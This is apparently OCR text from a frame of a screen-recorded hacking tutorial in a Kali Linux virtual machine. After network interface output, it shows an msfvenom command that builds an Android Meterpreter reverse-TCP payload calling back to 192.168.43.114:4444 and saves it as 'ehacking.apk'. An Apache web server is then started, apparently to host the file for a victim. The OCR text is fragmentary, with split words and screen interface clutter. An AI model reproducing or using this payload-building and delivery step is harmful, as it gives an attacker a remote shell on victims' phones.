 Via Cisco Webex
ng] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 18:45 1
k.pcapng
root@kali: ~
File Edit View Search Terminal Help
TX packets 6892 bytes 1975189 (1.8 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 48 bytes 2796 (2.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 48 bytes 2796 (2.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.114 LP
ORT=4444 R>ehacking.apk
No platform was selected, choosing Msf::Module::Platform::Android from the paylo
ad
No Arch selected, selecting Arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10086 bytes
root@kali:~# service apache2 start
root@kali:~# cd /
2:11
Right Ctrl
2:10 / 9:43
ENG
IN
08:15
45
+2